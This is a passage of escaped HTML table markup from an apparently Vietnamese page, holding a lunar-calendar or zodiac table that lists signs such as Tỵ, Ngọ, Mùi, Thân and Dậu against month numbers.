11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 